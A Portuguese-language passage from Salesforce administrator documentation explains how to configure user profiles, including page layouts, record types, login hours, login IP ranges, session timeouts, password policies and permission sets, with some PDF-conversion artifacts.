

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

# PERMISSÕES DO USUÁRIO

Para editar perfis:

**•** "Gerenciar perfis e conjuntos de permissões" E

"Personalizar aplicativo"



intervalo de IP existente.



CONSULTE TAMBÉM:

[Editar perfis na interface de perfil original](#page-545-0)

### <span id="page-547-0"></span>Atribuir layouts de página na interface de usuário de perfil original

Se você já estiver trabalhando em uma interface do usuário de perfil original, será possível acessar, exibir e editar todas as atribuições do layout de página facilmente em um local.

- **1.** Em Configuração, insira *Perfis* na caixa Busca rápida, em seguida selecione **Perfis**.
- **2.** Selecione um perfil.
- **3.** Clique em **Exibir atribuição** ao lado do nome de qualquer guia na seção Layouts de página.
- **4.** Clique em **Editar atribuição**.
- **5.** Use a tabela para especificar o layout de página de cada perfil. Se sua organização usa tipos de registro, uma matriz exibe um seletor de layout de página para cada perfil e tipo de registro.
	- **•** As atribuições de layout de página selecionadas são realçadas.
	- **•** As atribuições de layout de página alteradas ficam em itálico até você salvar as alterações.
- **6.** Se necessário, selecione outro layout de página na lista suspensa Layout de página a ser usado e repita a etapa anterior para o novo layout de página.
- **7.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Trabalhando com perfis na interface de perfil original](#page-545-1)

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para atribuir layouts de página em perfis:

### <span id="page-548-0"></span>Exibindo e editando o acesso do cliente de desktop na interface de usuário de perfil original

Connect Offline e Connect for Office são clientes de desktop que integram o Salesforce ao seu computador. Como administrador, você pode controlar quais clientes de desktop seus usuários poderão acessar, e também se os usuários são automaticamente notificados ao serem disponibilizadas atualizações.

Nota: Para acessar os clientes de desktop, os usuários também devem ter a permissão "API habilitada".

- **1.** Em Configuração, insira *Perfis* na caixa Busca rápida, em seguida selecione **Perfis**.
- **2.** Clique em **Editar** ao lado de um nome do perfil e vá até a seção Clientes de integração de desktop na parte inferior da página.

#### CONSULTE TAMBÉM:

[Trabalhando com perfis na interface de perfil original](#page-545-1)

### <span id="page-548-1"></span>Atribuir tipos de registro a perfis na interface de usuário de perfil original

Depois de criar tipos de registro e incluir neles valores de listas de opções, adicione tipos de registro a perfis do usuário. Se você atribuir um tipo de registro padrão a um perfil, os usuários com esse perfil poderão atribuir esse tipo de registro aos registros criados ou editados por eles.

Nota: Os usuários podem exibir registros de qualquer tipo, mesmo que o tipo do registro não esteja associado ao seu perfil.

É possível associar vários tipos de registro a um perfil. Por exemplo, um usuário precisa criar oportunidades de vendas de hardware e software. Nesse caso, é possível criar e adicionar tipos de registro de "Hardware" e "Software" ao perfil do usuário.

- **1.** Em Configuração, insira *Perfis* na caixa Busca rápida, em seguida selecione **Perfis**.
- **2.** Selecione um perfil. Os tipos de registro disponíveis para esse perfil estão listados na seção Configurações de tipo de registro.
- **3.** Clique em **Editar** ao lado do tipo de registro adequado.
- **4.** Selecione um tipo de registro na lista Tipos de registro disponíveis e adicione-o à lista Tipos de registro selecionados.

**Mestre** é um tipo de registro gerado pelo sistema que é usado quando um registro não tem nenhum tipo de registro personalizado associado a ele. Quando Mestre é atribuído, os usuários não podem definir um tipo de registro para um registro, como durante a criação de registro. Todos os outros tipos de registro são tipos de registro personalizados.

**5.** Em Padrão, escolha um tipo de registro padrão.

Se sua organização usa contas pessoais, essa configuração também controla quais campos de conta são exibidos na área Criação rápida da home page das contas.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para exibir as configurações de acesso do cliente de desktop:

**•** "Exibir configuração"

Para editar as configurações de acesso do cliente de desktop:

**•** "Gerenciar perfis e conjuntos de permissões"

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para atribuir tipos de registro a perfis:

**•** "Personalizar aplicativo"

**6.** Se sua organização usa contas pessoais, defina opções de tipos de registro padrão para contas pessoais e contas comerciais. Nas listas suspensas Tipo de registro padrão da Conta comercial e Tipo de registro padrão da Conta pessoal, escolha um tipo de registro padrão.

Essas configurações são usadas quando são necessários padrões para os dois tipos de contas, como quando se convertem leads.

#### **7.** Clique em **Salvar**.

Nota: Se sua organização usar contas pessoais, você poderá exibir os padrões de tipos de registro para contas comerciais e contas pessoais. Acesse Configurações do tipo de registro da conta na página de detalhes do perfil. Clicar em **Editar** em Configurações do tipo de registro da conta é outra maneira de iniciar a configuração dos padrões de tipo de registro para contas.

### CONSULTE TAMBÉM:

[Como é especificado o acesso ao tipo de registro?](#page-566-0) [Trabalhando com perfis na interface de perfil original](#page-545-1) [Atribuindo tipos de registro personalizados em conjuntos de permissão](#page-566-1)

### <span id="page-549-0"></span>Exibir e editar horas de login na interface de usuário de perfil original

Especifique as horas em que os usuários podem efetuar login com base no perfil de usuário.

- **1.** Em Configuração, insira *Perfis* na caixa Busca rápida, selecione **Perfis** e, por fim, escolha um perfil.
- **2.** Clique em **Editar** na lista relacionada Horas de login.
- **3.** Defina os dias e as horas em que os usuários com esse perfil podem usar o sistema.

Para permitir que os usuários façam login a qualquer momento, clique em **Limpar todas as vezes**. Para proibir os usuários de usarem o sistema em um dia específico, defina o mesmo valor para a hora de início e de término.

Se os usuários estiverem conectados quando suas horas de login terminarem, eles poderão continuar a visualizar a página atual, mas não poderão realizar nenhuma ação adicional.

#### **4.** Clique em **Salvar**.

Nota: Na primeira vez que as horas de login são definidas para um perfil, elas se baseiam no Fuso horário padrão da organização, conforme especificado na página Informações sobre a empresa, em Configuração. Depois disso, qualquer alteração no Fuso horário padrão da organização não irá alterar o fuso horário das horas de login do perfil. O resultado é que as horas de login são sempre aplicadas nessas horas exatas, mesmo se um usuário estiver em um fuso horário diferente ou se o fuso horário padrão da organização for alterado.

As horas de login serão exibidas de modo diferente dependendo do que você estiver fazendo com elas: exibindo-as ou editando-as. Na página de detalhes do perfil, as horas são mostradas no seu fuso horário especificado. Na página de edição Horas de login, elas aparecem no fuso horário padrão da organização.

### CONSULTE TAMBÉM:

[Trabalhando com perfis na interface de perfil original](#page-545-1) [Restringir endereços IP de login na interface de usuário original do perfil](#page-550-0)

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

# PERMISSÕES DO USUÁRIO

Para definir as horas de login:

### <span id="page-550-0"></span>Restringir endereços IP de login na interface de usuário original do perfil

Controle o acesso de login no nível de usuário especificando um intervalo de endereços IP permitidos no perfil de um usuário. Quando você define restrições de endereço IP para um perfil, um login de qualquer outro endereço IP é negado.

- **1.** O modo como você restringe um intervalo de endereços IP válidos em um perfil depende da sua edição do Salesforce.
	- **•** Se você estiver usando Enterprise, Unlimited, Performance ou Developer Edition, em Configuração, insira *Perfis* na caixa Busca rápida, selecione **Perfis** e, em seguida, selecione um perfil.
	- **•** Se estiver usando Professional, Group ou Personal Edition, em Configuração, insira *Configurações de sessão* na caixa Busca rápida e selecione **Configurações de sessão**.
- **2.** Clique em **Novo** na lista relacionada Intervalos de IP para fazer login.
- **3.** Insira um endereço IP válido no campo Endereço IP de início e um endereço IP de número maior no campo Endereço IP de término.

Os endereços de início e de término definem o intervalo de endereços IP permitidos para o login dos usuários. Para permitir logins de um endereço IP específico, insira-o nos dois campos.

- permissões" **•** Os endereços IP em um intervalo devem ser IPv4 ou IPv6. Em intervalos, os endereços IPv4 existem no espaço de endereços IPv6 mapeado para IPv4 :: ffff:0:0 até  $::$ ffff:ffff:ffff, onde::ffff: $0:0 \notin 0.0.0.0$ .0.0 e::ffff:ffff:ffff é 255.255.255.255. Um intervalo não pode incluir endereços IP tanto dentro como fora do espaço de endereços IPv6 mapeados para IPv4. Intervalos como 255.255.255.255 a ::1:0:0:0 ou :: a ::1:0:0:0 não são permitidos.
- **•** Os perfis de usuário parceiro são limitados a cinco endereços IP. Para aumentar esse limite, entre em contato com a Salesforce.
- **•** O aplicativo Salesforce Classic Mobile pode ignorar os intervalos de IP definidos para perfis. O Salesforce Classic Mobile inicia uma conexão segura com o Salesforce por meio da rede da operadora de telefonia celular. Porém, os endereços de IP da operadora de telefonia celular podem estar fora dos intervalos de IP permitidos para o perfil do usuário. Para evitar que as definições de IP em um perfil sejam ignoradas, [desative o Salesforce Classic Mobile](#page-1066-0) na página 1061 para esse usuário.
- **4.** Opcionalmente, insira uma descrição para o intervalo. Se você mantiver diversos intervalos, use o campo Descrição para fornecer detalhes, como qual parte da sua rede corresponde a esse intervalo.
- **5.** Clique em **Salvar**.

Nota: Configurações de cache em recursos estáticos são definidos como privados quando acessados por meio de um site Force.com cujo perfil do usuário convidado apresenta restrições com base no intervalo de IPs ou horas de login. Sites com restrições do perfil de usuário convidado armazenam em cache recursos estáticos apenas dentro do navegador. Além disso, se um site não restrito anteriormente se tornar restrito, demorará até 45 dias para que os recursos estáticos expirem no cache do Salesforce e nos caches intermediários.

Nota: Você pode restringir ainda mais o acesso ao Salesforce, permitindo apenas os IPs incluídos em Intervalos de IP para login. Para ativar essa opção, em Configuração, insira *Configurações de sessão* na caixa Busca rápida, selecione

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

# PERMISSÕES DO USUÁRIO

Para exibir intervalos de IP para login:

**•** "Exibir configuração"

Para editar e excluir intervalos de IP de login:

**•** "Gerenciar perfis e conjuntos de

**Configurações de sessão** e **Impor intervalos IP para fazer login em toda solicitação**. Essa opção afeta todos os perfis de usuário que têm restrições de IP de login.

#### CONSULTE TAMBÉM:

[Definição de intervalos de IP confiáveis para a sua organização](#page-833-0) [Exibir e editar horas de login na interface de usuário de perfil original](#page-549-0) [Trabalhando com perfis na interface de perfil original](#page-545-1)

### Exibir e editar aplicativos atribuídos nos perfis

A configuração de aplicativo atribuído especifica os aplicativos que os usuários podem selecionar no menu de aplicativo Force.com.

Todos os perfis devem ter no mínimo um aplicativo visível, exceto para perfis associados a usuários do Portal de clientes, já que os aplicativos não estão disponíveis para eles.

Para especificar a visibilidade de aplicativo:

- **1.** Em Configuração, insira *Perfis* na caixa Busca rápida, em seguida selecione **Perfis**.
- **2.** Selecione um perfil.
- **3.** Dependendo de qual interface do usuário você esteja usando, execute um dos procedimentos a seguir:
	- **•** Interface de usuário de perfil avançada Clique em **Aplicativos atribuídos** e depois clique em **Editar**.
	- **•** Interface de usuário de perfil original Clique em **Editar**, depois role para a seção Configurações de aplicativo personalizado.
- **4.** Selecione um aplicativo padrão. O aplicativo padrão é exibido quando os usuários efetuam login pela primeira vez.
- **5.** Selecione **Visível** para qualquer outro aplicativo que queira deixar visível.

#### CONSULTE TAMBÉM:

[Perfis](#page-528-0)

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

# PERMISSÕES DO USUÁRIO

Para editar configurações de visibilidade de aplicativos:

# Ativar permissões personalizadas em perfis

As permissões personalizadas oferecem uma forma de conceder acesso a processos ou aplicativos personalizados. Depois de criar uma permissão personalizada e associá-la a um processo ou aplicativo, você pode ativá-la em perfis.

- **1.** Em Configuração, insira *Perfis* na caixa Busca rápida, em seguida selecione **Perfis**.
- **2.** Selecione um perfil.
- **3.** Dependendo da interface do usuário que você esteja usando, execute um dos procedimentos a seguir.
	- **•** Interface de usuário avançada do perfil: Clique em **Permissões personalizadas** e em **Editar**.
	- **•** Interface de usuário original do perfil: Na lista relacionada Permissões personalizadas, clique em **Editar**.
- **4.** Para ativar permissões personalizadas, selecione-as na lista Permissões personalizadas disponíveis e clique em **Adicionar**. Para remover permissões personalizadas do perfil, selecione-as na lista Permissões personalizadas ativadas e clique em **Remover**.

**5.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Permissões personalizadas](#page-5234-0)

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

### Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Em organizações com Group e Professional Edition, você não pode criar ou editar permissões personalizadas, mas é possível instalá-las como parte de um pacote gerenciado.

### PERMISSÕES DO USUÁRIO

Para ativar permissões personalizadas em perfis:

# Exibir e editar configurações de tempo limite da sessão em perfis

Use Configurações de sessão para definir quantos minutos ou horas de inatividade deverão transcorrer antes que a sessão de autenticação de um usuário expire. No final da sessão, o usuário precisará efetuar um novo login.

Enquanto o valor Sessão atinge o tempo limite após em um perfil não tiver sido definido, o Valor de tempo limite nas Configurações de sessão da organização será aplicado aos usuários do perfil. Quando definido, o valor de Sessão atinge o tempo limite após substitui o Valor de tempo limite corporativo. As alterações feitas no Valor de tempo limite corporativo não serão aplicáveis aos usuários de um perfil que tenha seu próprio valor em Sessão atinge o tempo limite após.

- **1.** Em Configuração, insira *Perfis* na caixa Busca rápida, em seguida selecione **Perfis**.
- **2.** Selecione um perfil.
- **3.** Dependendo da interface do usuário que você esteja usando, execute um dos procedimentos a seguir.
	- **•** Interface de usuário de perfil avançada Clique em **Configurações de sessão** e, em seguida, clique em **Editar**.
	- **•** Interface de usuário de perfil original Clique em **Editar** e role até a seção Configurações de sessão.
- **4.** Selecione um valor de tempo limite na lista suspensa.
- **5.** Clique em **Salvar**.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

## PERMISSÕES DO USUÁRIO

Para editar as configurações de sessão e de senha em perfis:

# <span id="page-554-1"></span>Exibir e editar políticas de senhas nos perfis

Para garantir o uso do nível adequado de segurança de senha na sua organização, use configurações de Políticas de senha para especificar os requisitos de senha dos usuários atribuídos a um perfil. As configurações de Políticas de senha de um perfil substituem as Políticas de senha corporativas para os usuários desse perfil. Se você não definir Políticas de senha em um perfil, as Políticas de senha corporativas serão aplicadas. Novas Políticas de senha de perfil entram em vigor para os usuários existentes do perfil quando eles redefinem suas senhas.

As alterações feitas às políticas de senha não se aplicam aos usuários de um perfil com suas próprias políticas de senha.

- **1.** Em Configuração, insira *Perfis* na caixa Busca rápida, em seguida selecione **Perfis**.
- **2.** Selecione um perfil.
- **3.** Dependendo da interface do usuário que você esteja usando, execute um dos procedimentos a seguir.
	- **•** Interface de usuário de perfil avançada Clique em **Políticas de senha** e depois clique em **Editar**.
	- **•** Interface de usuário de perfil original—Clique em **Editar**, depois role para a seção Políticas de senha.
- **4.** Altere os valores do perfil.
	- Nota: Se você alterar a configuração Senhas de usuário expiram em, a alteração afetará a data de expiração da senha de um usuário caso a nova data de expiração desse usuário seja anterior à data de expiração antiga ou você remova uma expiração selecionando Nunca expira.
- **5.** Clique em **Salvar**.

#### <span id="page-554-0"></span>CONSULTE TAMBÉM:

[Campos de política de senha em perfis](#page-554-0)

# Campos de política de senha em perfis

Especifique os requisitos de senha com configurações de Políticas de senha. Consulte essas descrições de campos para entender como cada uma afeta os requisitos de senha de um perfil.

As alterações feitas às políticas de senha não se aplicam aos usuários de um perfil com suas próprias políticas de senha.



**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

### PERMISSÕES DO USUÁRIO

Para editar as configurações de sessão e de senha em perfis:

**•** "Gerenciar perfis e conjuntos de permissões"

Para definir políticas de senha:

**•** "Gerenciar políticas de senha"





CONSULTE TAMBÉM:

[Exibir e editar políticas de senhas nos perfis](#page-554-1)

# <span id="page-557-0"></span>Conjuntos de Permissões

Um conjunto de permissões é um conjunto de configurações e permissões que dão aos usuários acesso a várias ferramentas e funções. As configurações e permissões em conjuntos de permissões também são encontradas em perfis, mas os conjuntos de permissões estendem o acesso funcional dos usuários sem alterar seus perfis.

Usuários só podem ter um perfil, mas, dependendo da edição do Salesforce, podem ter vários conjuntos de permissões. Você pode atribuir conjuntos de permissões a vários tipos de usuários, independentemente de seus perfis.

Nota: Nas edições Contact Manager, Group e Professional, você pode criar um conjunto de permissões.

Se uma permissão não estiver ativada em um perfil, mas estiver em um conjunto de permissões, os usuários com esse perfil e conjunto de permissões terão a permissão. Por exemplo, se a opção "Gerenciar políticas de senha" não estiver ativada no perfil de Jane Smith, mas estiver ativada em um de seus conjuntos de permissões, ela poderá gerenciar políticas de senha.

Use conjuntos de permissões para conceder acesso entre agrupamentos lógicos de usuários, independentemente de sua função principal. Por exemplo, suponhamos que você tenha um objeto personalizado Inventário em sua organização. Muitos usuários precisam de acesso de "Leitura" a

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com Editions** 

Conjuntos de permissões adicionais disponíveis por um custo extra na **Professional** Edition

esse objeto e um menor número de usuários precisa de acesso de "Edição". Você pode criar um conjunto de permissões que conceda acesso "Ler" e atribuí-lo aos usuários apropriados. Você poderá, então, criar outro conjunto de permissões que conceda acesso de "Edição" ao objeto Inventário e atribuí-lo ao grupo menor de usuários.

[Acompanhe passo a passo: Criar, editar e atribuir um conjunto de permissões](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

[Acompanhe passo a passo: Criar, atribuir e adicionar um conjunto de permissões no Lightning Experience](https://login.salesforce.com/services/walkthrough?path=%2Fone%2Fone.app%23%2Fsetup%2Fpage%3FnodeId%3DPermSets%26address%3D%252F0PS&tour=create-a-permission-set-in-lightning%2Cassign-a-permission-set-in-lightning%2Cadd-permissions-and-settings-to-a-permission-set-in-lightning)

### CONSULTE TAMBÉM:

[Editar conjuntos de permissões em um modo de exibição de lista](#page-562-0) [Atribuir conjuntos de permissões a um único usuário](#page-570-0) [Considerações dos conjuntos de permissões](#page-559-0)

# Criar conjuntos de permissões

Você pode clonar um conjunto de permissões ou criar um novo. Um conjunto de permissões clonado começa com a mesma licença de usuário e permissões ativadas que o conjunto de permissões do qual ele foi clonado. Um novo conjunto de permissões começa sem licença de usuário selecionada e nenhuma permissão ativada.

